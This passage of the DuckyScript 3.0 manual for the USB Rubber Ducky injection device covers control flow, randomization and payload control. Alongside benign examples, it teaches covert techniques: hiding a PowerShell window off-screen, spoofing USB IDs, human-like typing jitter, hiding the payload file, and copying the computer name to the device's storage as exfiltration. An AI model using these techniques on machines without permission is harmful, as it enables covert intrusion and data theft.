IF $FLAG THEN
    STRING FLAG is TRUE
END_IF

REM versus

IF ( $FLAG == TRUE ) THEN
    STRING FLAG is TRUE
END_IF
Result
- In the first example, the
IFstatement without the parenthesis results in a 6 bytes added to the compiledinject.binfile. - In the second example, the
IFstatement surrounded by parenthesis results in 16 bytes added to the compiledinject.binfile.
Example
REM Example of optimized IF statement with internal variable

IF $_CAPSLOCK_ON THEN
    STRINGLN The caps lock key is on
END_IF
Result
- The internal variable
$_CAPSLOCK_ONis checked. - If it evaluates as
TRUE, the message "The caps lock key is on" is typed.
3.6 Loops
Overview
Loops are flow control statements that can be used to repeat instructions until a specific condition is reached.
WHILE
A block of code can be executed repeatedly a specified number of times (called iterations) using a WHILE statement. The code within the WHILE statement will continue to execute for as long as the condition of the WHILE statement is TRUE.
A WHILE statement is similar to an IF statement, however it behaves differently when at the statements end. Whereas at the end of an IF statement the payload will continue, when the end of a WHILE statement is reached the payload execution will jump back to the beginning of the WHILE statement and reevaluate the condition. One way to interpret a WHILE statement is to read it as "IF this condition is true, THEN do that until it isn't true anymore" — hence it being called a while loop.
Syntax
The WHILE statement consists of four parts
- The
WHILEkeyword. - The condition, or expression that evaluates to
TRUEorFALSE. - One or more newlines containing the block of code to execute.
- The
END_WHILEkeyword.
Example
REM Example while loop - blink LED 42 times

VAR $FOO = 42
WHILE ( $FOO > 0 )
    LED_G
    DELAY 500
    LED_OFF
    DELAY 500
    $FOO = ( $FOO - 1 )
END_WHILE

LED_R
Result
- The variable
$FOOis set to 42. - The
WHILEloop begins, evaluating the condition "is $FOO greater than 0". - Every time the condition is
TRUE, the block of code betweenWHILEandEND_WHILEwill run.- The LED will blink green: half a second on, half a second off.
- The variable
$FOOwill decrement by one.
- Once
$FOOreaches zero, theWHILEcondition will no longer evaluate toTRUE. The payload will continue execution after theEND_WHILEstatement, where the LED will light red. - If the button is pressed at any time during the payload execution, the
WHILEloop will end and the USB Rubber Ducky will enterATTACKMODE STORAGEsince that is the default behavior when noBUTTON_DEFhas been initiated.
Example
REM Example while loop - press the button 5 times

VAR $FOO = 5

WHILE ( $FOO > 0 )
    STRINGLN Press the button...
    WAIT_FOR_BUTTON_PRESS
    $FOO = ( $FOO - 1 )
END_WHILE

STRINGLN You pressed the button 5 times!
Result
- The variable
$FOOis set to 5. - The code block within the
WHILEloop will be repeated until the expression evaluates toFALSE. - For each run of the code block, the message "
Press the button..." is typed. The payload then waits until it detects the button is pressed, at which point the variable$FOOis decremented.
Infinite Loop
The syntax of WHILE states that in nearly all cases the expression should be surrounded by parenthesis ( ). The exception is when initiating an infinite loop. The condition of the expression TRUE will always evaluate to TRUE. While it is not necessary to omit the parenthesis, it is technically more efficient. This is because it directly references TRUE, reducing the number of instructions and removing the step of first reducing the order of precedence.
This is loop that will execute endlessly, until intervention occurs. This may either come in the form of a button press, or simply by unplugging the USB Rubber Ducky.
Example
REM Example Infinite Loop

BUTTON_DEF
    WHILE TRUE
        LED_R
        DELAY 500
        LED_OFF
        DELAY 500
    END_WHILE
END_BUTTON

WHILE TRUE
    LED_G
    DELAY 500
    LED_OFF
    DELAY 500
END_WHILE
Result
- Because a button definition has been initiated with
BUTTON_DEF, the default behavior will no longer apply when the button is pressed. - The LED will blink green: half a second on, half a second off.
- Pressing the button will stop the currently infinite loop of blinking the LED green and execute the button definition, thus blinking the LED red.
3.7 Functions
Overview
A function is a block of organized code that is used to perform a single task. Functions let you more efficiently run the same code multiple times without the need to copy and paste large blocks of code over and over again.
Functions make your payloads more modular and reusable, as each function may organize code that performs a single task.
FUNCTION
The FUNCTION command defines the name of a function, and includes the function body — the block of code that will execute when the function is called. Defining a function with the FUNCTION command in of itself does not execute the code within. To execute the code block within a function, it is called using the name of the function. All functions are named ending in open and close parenthesis ("()").
Syntax
The FUNCTION command consists of these parts
- The
FUNCTIONkeyword. - The function name ending in open and close parenthesis ("
()"). - One or more newlines containing the block of code to execute.
- One or more optional
RETURNcommands. - The
END_FUNCTIONkeyword.
Example
REM Example Function

FUNCTION COUNTDOWN()
    WHILE ($TIMER > 0)
        STRING .
        $TIMER = ($TIMER - 1)
        DELAY 500
    END_WHILE
END_FUNCTION

STRING And then it happened
VAR $TIMER = 3
COUNTDOWN()

SPACE
STRING a door opened to a world
$TIMER = 5
COUNTDOWN()
Result
- The
FUNCTIONcommand defines a new function namedCOUNTDOWN()containing a code block with aWHILEloop which types a single period (".") for each value of$TIMER. - The first time the
COUNTDOWN()function is called, the $TIMER variable holds the value 3. The second time it is called, the $TIMER variable holds the value 5. - The string "
And then it happened... a door opened to a world....." will be typed.
Passing Arguments
Within DuckyScript 3.0, the scope of a variable are global to the payload. This means that any function may access any defined variable. Unlike programming languages with strict scoping, functions within DuckyScript do not require variables to be passed as arguments within the open and close parenthesis ("()").
In the example above, the $TIMER variable may be considered an argument as it is referenced within the function, however keep in mind that this variable may be used by any other function within the payload.
Return Values
A function may include a RETURN value, like a variable containing an integer or boolean. This allows the function as a whole to be evaluated similar to an expression.
REM Example FUNCTION with RETURN

ATTACKMODE HID
DELAY 2000

BUTTON_DEF
    STRING !
END_BUTTON

FUNCTION TEST_BUTTON()
    STRING Press the button within the next 5 seconds.
    VAR $TIMER = 5
    WHILE ($TIMER > 0)
        STRING .
        DELAY 1000
        $TIMER = ($TIMER - 1)
    END_WHILE
    ENTER
    IF ($_BUTTON_PUSH_RECEIVED == TRUE) THEN
        RETURN TRUE
    ELSE IF ($_BUTTON_PUSH_RECEIVED == FALSE) THEN
        RETURN FALSE
    END_IF
    $_BUTTON_PUSH_RECEIVED = FALSE
END_FUNCTION

IF (TEST_BUTTON() == TRUE) THEN
    STRINGLN The button was pressed!
ELSE
    STRINGLN The button was not pressed!
END_IF
Result
- When the
IFstatement on line 27 checks the condition of the functionTEST_BUTTON, the function is called and executed. - Based on whether or not the button is pressed, the
RETURNvalue (lines 20 and 22) will be set toTRUEorFALSE. - The IF statement on line 27 evaluates the
RETURNof the functionTEST_BUTTONand types the result accordingly.
Avoiding Errors
- Function names should only contain letters, numbers and underscore ("
_"). - Function names must end with open and close parenthesis ("
()"). - They may begin with a letter or an underscore, but not a number.
- Spaces cannot be used in naming a function — however underscore makes for a suitable replacement. For example:
FUNCTION BLINK_LED(). - Be careful when using the uppercase letter
Oor lowercase letterlas they may be confused with the numbers0and1. - Avoid using the names of commands or internal variables (e.g.
ATTACKMODE,STRING,WINDOWS,MAC,$_BUTTON_ENABLED). See the full command and variable reference.
4. Advanced Attack Engineering & Covert Exfiltration
4.1 Randomization
Overview
DuckyScript 3.0 includes various randomization features, from random keystroke injection to random integers. This enables everything from payload obfuscation to unique values for device mass-enrollment, and even games!
Pseudorandom
As an inherently deterministic device, USB Rubber Ducky pseudorandom number generator (PRNG) relies on an algorithm to generate a sequence of numbers which approximate the properties of random numbers. While the numbers generated by the USB Rubber Ducky are not truly random, they are sufficiently close to random allowing them to satisfy a great number of use cases.
Seed
The seed is the number which initializes the pseudorandom number generator. From this number, all future random numbers are generated. On the USB Rubber Ducky, this number is stored in the file seed.bin, which resides on the root of the devices MicroSD card storage similar to the inject.bin file.
Entropy
The randomness used to automatically generate the seed considered entropy. A higher level of entropy results in a better quality seed. Entropy may be derived from human input or the USB Rubber Ducky hardware alone.
A high entropy seed.bin file may be generated using Payload Studio. Alternatively, if no seed is generated, a low entropy seed will be automatically generated by the USB Rubber Ducky in the case that one is necessary.
Random Keystroke Injection
Random keystroke injection is possible with DuckyScript 3.0. Using the appropriate random command, a random character may be typed.
| Command | Character Set |
|---|---|
RANDOM_LOWERCASE_LETTER | abcdefghijklmnopqrstuvwxyz |
RANDOM_UPPERCASE_LETTER | ABCDEFGHIJKLMNOPQRSTUVWXYZ |
RANDOM_LETTER | abcdefghijklmnopqrstuvwxyz |
RANDOM_NUMBER | 0123456789 |
RANDOM_SPECIAL | !@#$%^&*() |
RANDOM_CHAR | abcdefghijklmnopqrstuvwxyz ABCDEFGHIJKLMNOPQRSTUVWXYZ |
[!NOTE] Different key-maps will produce different characters on a keyboard. For example, with a US keyboard layout the key combo
SHIFT 3will produce in a pound, hash or number sign ("#"). On a UK keyboard layout, the same key combo will produce the symbol for the pound sterling currency ("£").For this reason, when Payload Studio compiles the DuckyScript payload into an
inject.binfile, the selected language map will be packed into the payload such that the correct random keys are injected.
Example
REM Example Random Keys

ATTACKMODE HID STORAGE
DELAY 2000

BUTTON_DEF
    RANDOM_CHAR
END_BUTTON

STRINGLN Here are 10 random lowercase letters:
VAR $TIMES = 10
WHILE ($TIMES > 0)
    RANDOM_LOWERCASE_LETTER
    $TIMES = ($TIMES - 1)
END_WHILE
ENTER
ENTER

STRINGLN Here are 20 random numbers:
VAR $TIMES = 20
WHILE ($TIMES > 0)
    RANDOM_NUMBER
    $TIMES = ($TIMES - 1)
END_WHILE
ENTER
ENTER

STRINGLN Here are 3 random special characters:
RANDOM_SPECIAL
RANDOM_SPECIAL
RANDOM_SPECIAL

STRINGLN Press the button for a random character:
Result
- This payload will type:
- 10 random lowercase letters, per the while loop.
- 20 random numbers, per the while loop.
- 3 random special characters.
- The payload will then instruct the user to press the button.
- On each press of the button, the
BUTTON_DEFwill execute.- This special functions contains the
RANDOM_CHARACTERcommand, and thus a random character will be typed.
- This special functions contains the
Random Integers
As opposed to the RANDOM_NUMBER command which will keystroke inject, or type a random digit, the internal variable $_RANDOM_INT may be referenced for a random integer.
| Internal Variable | Value |
|---|---|
$_RANDOM_INT | Random integer within set range |
$_RANDOM_MIN | Random integer minimum range (unsigned, 0-65535) |
$_RANDOM_MAX | Random integer maximum range (unsigned, 0-65535) |
$_RANDOM_SEED | Random seed from seed.bin |
Example
REM Example Random Integer
LED_OFF

VAR $A = $_RANDOM_INT
WHILE ($A > 0)
    LED_G
    DELAY 500
    LED_OFF
    DELAY 500
    $A = ($A - 1)
END_WHILE
Result
- Each time this payload is executed, the LED will randomly blink between 0 and 9 times.
Minimum and maximum range
Each time the $_RANDOM_INT variable is referenced, it will produce a random integer. By default, this integer will be between 0 and 9. The range in which the integer is produced may be specified by changing the values of $_RANDOM_MIN and $_RANDOM_MAX.
[!NOTE] As unsigned integers, the minimum and maximum values must fall within the range of 0 through 65535.
Example
REM Example Random Integer Example with Range
LED_OFF

$_RANDOM_MIN = 20
$_RANDOM_MAX = 50

VAR $A = $_RANDOM_INT
WHILE ($A > 0)
    LED_G
    DELAY 500
    LED_OFF
    DELAY 500
    $A = ($A - 1)
END_WHILE
Result
- Each time this payload is executed, the LED will blink a random number of times between 20 and 50.
[!NOTE] The random minimum and maximum values may be changed arbitrarily as many times as needed throughout the payload.
Random and Conditional Statements
Random integers may be evaluated by conditional statement in the same way as ordinary variables.
Example
REM Example Random Integer with Conditional Statement

ATTACKMODE HID STORAGE
DELAY 2000

$_RANDOM_MIN = 1
$_RANDOM_MAX = 1000

WHILE TRUE
    VAR $A = $_RANDOM_INT
    IF ($A >= 500) THEN
        STRINGLN The random number is greater than or equal to 500
    ELSE IF $(A < 500 THEN
        STRINGLN The random number is less than 500
    END_IF
    STRINGLN Press the button to go again!
    WAIT_FOR_BUTTON_PRESS
END_WHILE
Result
- The random range, as defined by
$_RANDOM_MINand$_RANDOM_MAX, is initialized only once at the start of the payload. - The remainder of the payload is carried out within the infinite loop,
WHILE TRUE. - Each time the loop begins the variable
$Awill assign a new random number from the internal variable$_RANDOM_INTbetween the range initially defined. - The variable
$Awill be evaluated, and its condition (whether it's greater or less than 500) will be typed. - The loop will restart after the press of the button.
Random and ATTACKMODE
In addition to random keystroke injection and integers, the USB Rubber Ducky can randomize a number of ATTACKMODE parameters.
| ATTACKMODE Parameter | Result |
|---|---|
VID_RANDOM | Random Vendor ID |
PID_RANDOM | Random Product ID |
MAN_RANDOM | Random 32 alphanumeric character iManufacturer |
PROD_RANDOM | Random 32 alphanumeric character iProduct |
SERIAL_RANDOM | Random 12 digit serial number |
Example
REM Example Random ATTACKMODE Parameters
ATTACKMODE OFF

WHILE TRUE
    ATTACKMODE HID VID_RANDOM PID_RANDOM MAN_RANDOM PROD_RANDOM SERIAL_RANDOM
    LED_R
    DELAY 2000
    STRINGLN Hello, World!
    WAIT_FOR_BUTTON_PRESS
    LED_G
END_WHILE
[!NOTE] Remember,
VIDandPIDmust be used as a pair andMAN,PRODandSERIALmust be used as a trio.
Result
- On each press of the button, the USB Rubber Ducky will re-enumerate as a new USB HID device with random VID, PID, MAN, PROD and SERIAL values.
- The string
Hello, World!may be typed.- Because
VIDandPIDvalues may dictate device driver initialization, the USB Rubber Ducky may not be correctly enumerated as a Human Interface Device by the target OS.
- Because
[!CAUTION] Use caution when using random
VIDandPIDvalues as unexpected results are likely.
Inspecting USB Device Enumeration
While performing security research with the USB Rubber Ducky, it is useful to inspect the USB device enumeration on the target operating system. These example commands and utilities are helpful in this regard.
Linux
Terminal
lsusb # and lsusb -v
# or
usb-devices
macOS
Graphical Interface
- Click the Apple icon
- Click About This Mac
- Click System Report
- Click USB

Terminal
ioreg -p IOUSB
Windows
Graphical Interface
Microsoft USBView from the Windows SDK or the freeware Nirsoft USBDeview are graphical utilities for inspecting USB devices.

- https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/usbview
- https://www.nirsoft.net/utils/usb_devices_view.html
Powershell
gwmi Win32_USBControllerDevice
# or
Get-PnpDevice -PresentOnly | Where-Object { $_.InstanceId -match '^USB' } | Format-List
Random and Interaction
The random functions can be used in combination with the interactive abilities of the USB Rubber Ducky in a number of ways. This example will illustrate some of the possibilities by demonstrating a simple dice roll guessing game.
REM Example Random Dice Roll Guessing Game

REM -------------------------------------------------------
REM Set the ATTACKMODE to both HID and STORAGE so it's easy
REM to change the payload without removing the MicroSD card
REM and give the computer 2 seconds to enumerate the Ducky!
REM -------------------------------------------------------
ATTACKMODE HID STORAGE
DELAY 2000

REM ------------------------------------------------------
REM Draw some Dice ASCII art because ASCII art is awesome!
REM Credit: valkyrie via asciiart.eu
REM ------------------------------------------------------
STRINGLN   ____
STRINGLN  /\' .\    _____
STRINGLN /: \___\  / .  /\
STRINGLN \' / . / /____/..\
STRINGLN  \/___/  \'  '\  /
STRINGLN           \'__'\/
STRINGLN Ducky Dice Roll!
ENTER
ENTER

REM ------------------------------------------------------------
REM Initialize the variables, including the random 6 sided dice.
REM ------------------------------------------------------------
$_RANDOM_MIN = 1
$_RANDOM_MAX = 6
VAR $GUESS = 0
VAR $TIMER = 0

REM -------------------------------------------------------------
REM Change the button timeout from its default 1000 ms to 100 ms.
REM -------------------------------------------------------------
$_BUTTON_TIMEOUT = 100

REM ----------------------------------------------------
REM Define the button such that on each press the guess
REM variable will increment by one and prevent the guess
REM from going over six.
REM ----------------------------------------------------
BUTTON_DEF
    IF ($GUESS == 6) THEN
        STRINGLN The guess cannot be greater than 6!
    ELSE
        $GUESS = ($GUESS + 1)
    END_IF
END_BUTTON

REM -----------------------------
REM Begin the main infinite loop.
REM -----------------------------
WHILE TRUE
    STRINGLN Rolling the dice...
    DELAY 2000
    REM -----------------------------------------
    REM Assign the $DICE variable a random value.
    REM -----------------------------------------
    VAR $DICE = $_RANDOM_INT
    STRINGLN Guess the value by pressing the button!
    STRING You have 5 seconds to enter your guess

    REM -----------------------------------------------
    REM Give the player 5 seconds to enter their guess,
    REM typing a period for each second that goes by.
    REM -----------------------------------------------
    $TIMER = 5
    $GUESS = 0
    WHILE ($TIMER > 0)
        STRING .
        DELAY 1000
        $TIMER = ($TIMER - 1)
    END_WHILE

    REM ----------------------------------------------------
    REM Draw ASCII art of the dice that was randomly chosen.
    REM ----------------------------------------------------
    ENTER
    IF ($DICE == 1) THEN
        STRINGLN -----
        STRINGLN |   |
        STRINGLN | o |
        STRINGLN |   |
        STRINGLN -----
    ELSE IF ($DICE == 2) THEN
        STRINGLN -----
        STRINGLN |o  |
        STRINGLN |   |
        STRINGLN |  o|
        STRINGLN -----
    ELSE IF ($DICE == 3) THEN
        STRINGLN -----
        STRINGLN |o  |
        STRINGLN | o |
        STRINGLN |  o|
        STRINGLN -----
    ELSE IF ($DICE == 4) THEN
        STRINGLN -----
        STRINGLN |o o|
        STRINGLN |   |
        STRINGLN |o o|
        STRINGLN -----
    ELSE IF ($DICE == 5) THEN
        STRINGLN -----
        STRINGLN |o o|
        STRINGLN | o |
        STRINGLN |o o|
        STRINGLN -----
    ELSE IF ($DICE == 6) THEN
        STRINGLN -----
        STRINGLN |o o|
        STRINGLN |o o|
        STRINGLN |o o|
        STRINGLN -----
    END_IF
    ENTER

    REM --------------------------------------------
    REM Remind the player which number they guessed.
    REM --------------------------------------------
    IF ($GUESS == 0) THEN
        STRINGLN You did not guess!
    ELSE IF ($GUESS == 1) THEN
        STRINGLN You guessed 1
    ELSE IF ($GUESS == 2) THEN
        STRINGLN You guessed 2
    ELSE IF ($GUESS == 3) THEN
        STRINGLN You guessed 3
    ELSE IF ($GUESS == 4) THEN
        STRINGLN You guessed 4
    ELSE IF ($GUESS == 5) THEN
        STRINGLN You guessed 5
    ELSE IF ($GUESS == 6) THEN
        STRINGLN You guessed 6
    END_IF

    REM ---------------------------------------------------
    REM Check to see if the guess and the dice are the same
    REM and let the player know if they guessed correctly.
    REM ---------------------------------------------------
    IF ($DICE == $GUESS) THEN
        STRINGLN You were correct!
    ELSE
        STRINGLN You were incorrect!
    END_IF

    REM -------------------------------------------------------
    REM Invite the player to play again by pressing the button.
    REM -------------------------------------------------------
    STRINGLN Press the button to play again!
    WAIT_FOR_BUTTON_PRESS
END_WHILE
Advanced Usage with INJECT_VAR
While calling RANDOM_CHAR will produce a random character, it will produce a different character every time it is called. In the event we would like to produce a random char once but inject it several times throughout our payload we will need to store this output in a variable; then we can use that variable with INJECT_VAR to inject it as many times as needed.
Internal Variables
[!WARNING] These internal variables cannot be assigned to. They are read only and thus cannot be on the left side of the
=in an expression.
| Internal Variable | Description |
|---|---|
$_RANDOM_LOWER_LETTER_KEYCODE | Returns random lower letter scancode (a-z) |
$_RANDOM_UPPER_LETTER_KEYCODE | Returns random upper letter scancode (A-Z) |
$_RANDOM_LETTER_KEYCODE | Returns random letter scancode (a-zA-Z) |
$_RANDOM_NUMBER_KEYCODE | Returns random number scancode (0-9) |
$_RANDOM_SPECIAL_KEYCODE | Returns random special char scancode(shift0-9) |
$_RANDOM_CHAR_KEYCODE | Returns random letter number or special scancode |
INJECT_VAR
INJECT_VAR can be used to inject a variable.
[!WARNING] This requires the variable being passed to
INJECT_VARto hold a scancode.
Correct Usage
Rem generate a random a-zA-Z keycode and store it in a variable
VAR $MY_RAND_KEY = $_RANDOM_LETTER_KEYCODE

INJECT_VAR $MY_RAND_KEY
INJECT_VAR $MY_RAND_KEY
Result
If, for example, the key generated by $_RANDOM_LETTER_KEYCODE happened to be Z the result of the injection would be
ZZ
Incorrect Usage
[!CAUTION]
INJECT_VARdoes not automatically convert an integer into its corresponding character, theTRANSLATEextension is required for this!
The following code will not function. $_RANDOM_INT is a random integer, not a scancode of a number key.
VAR $MY_RAND_KEY = $_RANDOM_INT
INJECT_VAR $MY_RAND_KEY
To inject $_RANDOM_INT we would need to use the TRANSLATE extension to convert an integer into the decimal character representation.
This becomes easier to understand why when we consider the example value 1234. While 1234 will fit into a single VAR, it is 4 keys to type the value out in decimal format. The integer value must be converted to decimal format, then converted from decimal format into the correct sequence of key presses in the correct keyboard language to type out the keys 1 2 3 4
4.2 Holding Keys
Overview
What happens when you hold down a key on a computer keyboard? To answer that, we must ask ourselves — what does it mean to hold a key? How does holding a key differ from pressing a key? In both cases, the key is both pressed and then subsequently released. The difference between pressing a key and holding a key is the time that goes by between pressing and releasing the key.
If you're typing at 80 words per minute you're making 400 keystrokes per minute, or nearly 7 keys per second. This equates to about 0.15 seconds, or 150 milliseconds, per key. Considering the key press, release and travel time between each key — one may approximate that roughly half, or about 75 ms, of that time to be the duration of a key press.
Obviously this will change dramatically depending on the human operating the keyboard — but suffice it to say that anything below 200 milliseconds may be considered a key press.
When processing the keystroke injection command STRING Hello, World! the USB Rubber Ducky interprets each key individually — communicating with the attached computer each respective key press HID code and key release HID code.
In the case of the first character of the Hello, World! string — the uppercase H — the process involves holding down the SHIFT modifier key, pressing the h key, releasing h key, then finally releasing SHIFT. Each of these are represented by a Human Interface Device (HID) code which is interpreted by the attached computer. All of this is being processed 60,000 times per second — which is what allows the USB Rubber Ducky to "type" at superhuman speeds.
What happens when a key, for example the letter a key, is held for a second? The answer is quite dependant on the operating system of the computer to which the USB Rubber Ducky is attached. On a modern Windows computer, a payload holding the letter a key for 1 seconds may result in aaaaaaaaaaaaaaaaaaaaa while the same payload may result in only aaaaaaaaaa on a similar computer running Linux. This can vary from computer to computer, as determined by each systems configured repeat delay and repeat rate.
This is to illustrate that the result of holding a key is very much dependent on the way the target computer is configured.

Further, the same payload holding the letter a key on a macOS target may result in the accent menu appearing rather than a sequence of a characters.
HOLD and RELEASE
The HOLD command will hold the specified key, while the RELEASE command will release it. Both commands require a key parameter.
Example
REM Example HOLD and RELEASE
REM Target: Windows

ATTACKMODE HID STORAGE
DELAY 2000

REM Open Powershell
GUI r
DELAY 1000
STRING powershell
ENTER

REM Hide Powershell Window
DELAY 2000
ALT SPACE
DELAY 100
m
DELAY 100
HOLD DOWNARROW
DELAY 3000
RELEASE DOWNARROW
ENTER

REM Run desired commands in obfuscated powershell window
STRING tree c:\
ENTER
Result
- This example payload targets Windows systems.
- Using the
GUI rkey combo to open the Run dialog, a powershell window will be opened. - The
ALT SPACEkey combo opens the window menu of the currently active window (in this case, the powershell window), followed by themkey to select the Move command. - The
DOWNARROWis held for 3 seconds, as specified by theDELAY 3000command, before being released — thus hiding the contents of the powershell window below the screen. - The benign
tree c:\command is run, producing a graphical directory structure of the disk.
Holding Modifier Keys
Similar to how pressing a modifier key (GUI, SHIFT, CONTROL or ALT) requires the INJECT_MOD prefix, so too does holding a modifier key.
Example
REM Example modifier key hold

ATTACKMODE HID STORAGE
DELAY 2000

INJECT_MOD
HOLD CONTROL
DELAY 4000
RELEASE CONTROL
Result
- The
CONTROLkey will be held for 4 seconds.
Holding Multiple Keys
Multiple HOLD commands may be combined to hold more than one key simultaneously.
Example
REM Example holding multiple keys

ATTACKMODE HID STORAGE
DELAY 2000

STRING iddqd
DELAY 500

WHILE TRUE
    STRING idkfa
    DELAY 500
    HOLD LEFTARROW
    HOLD UPARROW
    INJECT_MOD
    HOLD CONTROL
    DELAY 5000
    INJECT_MOD
    RELEASE CONTROL
    RELEASE UPARROW
    RELEASE LEFTARROW
    DELAY 500
END_WHILE
Result
- Answering the age old question, "will it run doom?", this payload proves the 1993 classic first-person shooter no match for the USB Rubber Ducky.
- More specifically, this payload will cause Doom Guy to walk in circles firing his weapon.

4.3 Payload Control
Overview
In addition to the logic, loops and functions that provide complex payload control, a few additional commands exist to manipulate the execution of a payload.
RESTART_PAYLOAD
The RESTART_PAYLOAD command ceases any further execution, restarting the payload from the beginning.
Example
REM Example RESTART_PAYLOAD

ATTACKMODE HID STORAGE
DELAY 2000

STRINGLN Hello, World!
RESTART_PAYLOAD

STRINGLN Nothing to see here.
Result
- The payload loop typing the "
Hello, World!" line infinitely. - The "
Nothing to see here." string will never be typed.
STOP_PAYLOAD
The STOP_PAYLOAD command ceases and further execution.
Example
REM Example STOP_PAYLOAD

ATTACKMODE HID STORAGE
DELAY 2000

BUTTON_DEF
    STOP_PAYLOAD
END_BUTTON

WHILE TRUE
    RANDOM_CHARACTER
END_WHILE
Result
- The payload will continuously type a random character.
- Pressing the button will stop the payload.
RESET
Not to be confused with the RESTART_PAYLOAD command, the will not change the payload flow. Rather, the RESET command will clear the HID keystroke buffer. This may be useful while debugging complex hold key states.
Example
REM Example RESET

ATTACKMODE HID STORAGE
DELAY 2000

INJECT_MOD
HOLD SHIFT
HOLD a
DELAY 700
RELEASE a
RESET

DELAY 1000
STRING nd reset
Result
- On a Windows or Linux target, the payload may result in
AAAAAAAAAAAAnd reset - Notice that a
RELEASE SHIFTcommand was omitted, and yet thend resetstring is lowercase. This is because theRESETcommand released all keys.
4.4 Jitter
Overview
Jitter is a feature which varies the cadence, or delay, between individual key presses. When enabled, jitter affects all keystroke injection commands. Jitter delays are randomly generated at payload deployment, rather than statically compiled delays such as when using the DELAY command. This means that each deployment of a jitter-enabled payload will produce different results.
$_JITTER_ENABLED
Jitter is enabled and disabled by changing the boolean value of the $_JITTER_ENABLED internal variable. By default the value of this variable is FALSE. To turn jitter on, set the variable to TRUE.
Example
REM Example Jitter

ATTACKMODE HID STORAGE
DELAY 2000

$_JITTER_ENABLED = TRUE
WHILE TRUE
    STRINGLN The quick brown fox jumps over the lazy dog
END_WHILE
- The test string is typed continuously with a modulated delay between each key press.
$_JITTER_MAX
The $_JITTER_MAX internal variable sets the maximum time between key presses in milliseconds. The default is 20 ms.
Example
REM Example Jitter with increasing $_JITTER_MAX

ATTACKMODE HID STORAGE
DELAY 2000

$_JITTER_ENABLED = TRUE
WHILE TRUE
    STRINGLN The quick brown fox jumps over the lazy dog
    $_JITTER_MAX = ($_JITTER_MAX * 2)
END_WHILE
Result
- With each iteration of typing the test string the jitter limit is doubled, yielding slower and more sporadic typing.
4.5 Payload Hiding
Overview
In certain circumstances it may be desirable for the mass storage device enumerated by the target when using ATTACKMODE STORAGE not to contain an inject.bin payload file on its root. To that end, the HIDE_PAYLOAD and RESTORE_PAYLOAD commands may come in handy.
HIDE_PAYLOAD and RESTORE_PAYLOAD
The HIDE_PAYLOAD command will remove the inject.bin file (and seed.bin file, if it too exists) from the root of the MicroSD card.
[!NOTE] The
HIDE_PAYLOADandRESTORE_PAYLOADcommands must be executed before entering anATTACKMODE STORAGEstate.
Example
REM Example payload hiding and restoring
ATTACKMODE OFF

BUTTON_DEF
    ATTACKMODE OFF
    RESTORE_PAYLOAD
    ATTACKMODE STORAGE
END_BUTTON

HIDE_PAYLOAD
ATTACKMODE HID STORAGE
DELAY 2000
STRING Nothing to see here...
Result
- Upon first enumeration, the attached computer will not be able to see the i
nject.binorseed.binfiles on the USB Rubber Ducky storage. - Pressing the button will re-enumerate the USB Rubber Ducky storage with both files visible once more.
[!WARNING] The
RESTORE_PAYLOADcommand will write the currently running payload from volatile memory, including the values for all stored variables, to the disk asinject.bin.
[!CAUTION] Executing the
HIDE_PAYLOADcommand will erase the running payload from the disk. If no subsequentRESTORE_PAYLOADcommand is executed before detaching the USB Rubber Ducky, the payload will not appear on the disk.
4.6 Storage Activity
Overview
Storage activity is an experimental feature which may be used to detect whether or not the storage device, when using ATTACKMODE STORAGE is in use. This can be helpful when performing USB exfiltration. It can also be used to determine whether the storage device has been activated, useful for VID and PID enumeration.
[!NOTE] Results may vary greatly depending on target OS. Some operating systems may keep storage active for an exceptionally long time.
WAIT_FOR_STORAGE_ACTIVITY
The WAIT_FOR_STORAGE_ACTIVITY command blocks all further payload execution until activity on the USB Rubber Ducky storage has been detected.
Example
REM Example WAIT_FOR_STORAGE_ACTIVITY Payload

ATTACKMODE HID STORAGE
DELAY 2000
LED_OFF
STRINGLN Waiting for the disk to be read from or written to...
$_STORAGE_ACTIVITY_TIMEOUT = 10000
WAIT_FOR_STORAGE_ACTIVITY
LED_OFF
LED_R
Result
- The LED will light red after storage activity has been detected.
WAIT_FOR_STORAGE_INACTIVITY
The WAIT_FOR_STORAGE_INACTIVITY command blocks all further payload execution until the storage device is determined to be inactive.
Example
REM Example WAIT_FOR_STORAGE_INACTIVITY Payload

ATTACKMODE HID STORAGE
DELAY 2000
LED_OFF

GUI r
DELAY 100
STRING powershell "$m=(Get-Volume -FileSystemLabel 'DUCKY').DriveLetter;
STRINGLN echo $env:computername >> $m:\computer_names.txt"

$_STORAGE_ACTIVITY_TIMEOUT = 10000
WAIT_FOR_STORAGE_INACTIVITY
LED_OFF
LED_R
Result
- The LED will light red when the storage device becomes inactive.
Internal Variables
The following internal variables relate to storage activity and may be used in your payload for advanced functions.
$_STORAGE_ACTIVITY_TIMEOUT
As payload is running, this value decrements if storage activity is not detected.
Default value is 1000.
4.7 Lock Keys
Overview
Computer keyboards are typically thought of as being essentially one-way communications peripherals, but this isn't always the case. There are actually methods for bi-directional communications, which may be taken advantage of using the USB Rubber Ducky.
Brief History
First, a brief history. In 1981 the "IBM Personal Computer" was introduced — the origins of the ubiquitous "PC" moniker. It featured an 83-key keyboard that was unique in the way it handled three significant keys.
Caps lock, num lock and scroll lock. Collectively, the lock keys. These toggle keys typically change the behavior of subsequent keypresses. As an example, pressing the caps lock key would make all letter keypresses uppercase. The lock key state would be indicated by a light on the keyboard.
At the time, the 1981 IBM-PC keyboard itself was responsible for maintaining the state of the lock keys and lighting the corresponding LED indicators. With the introduction of the IBM PC/AT in 1984, that task became the responsibility of the computer.

This fundamental change in computer-keyboard architecture carried over from early 1980's and 1990's keyboards, with their DIN and PS/2 connectors, to the de facto standard 104+ key keyboards of the modern USB era.
End Points and Control Codes
Today, keyboards implement the Human Interface Device (USB HID) specification. This calls for an "IN endpoint" for the communication of keystrokes from the keyboard to the computer, and an "OUT endpoint" for the communication of lock key LED states from the computer to the keyboard.
A set of HID codes for LED control (spec code page 08) define this communication. Often, these control codes are sent from the computer to the keyboard via the OUT endpoint when a computer starts. As an example, many computer BIOS (or EUFI) provide an option to enable num lock at boot. If enabled, the control code is sent to the keyboard when the computer powers on.
As another example, one may disable a lock key all together. On a Linux system, command line tools like xmodmap, setxkbmap and xdotool may be used to disable caps lock. Similarly, an edit to registry may perform a similar task on Windows systems.
In both cases the keyboard, naive to the attached computer's configuration, will still send the appropriate control code to the IN endpoint when the caps lock key is pressed. However, the computer may disregard the request and neglect to send the corresponding LED indication control code back to the keyboard via the OUT endpoint.
Synchronous Reports
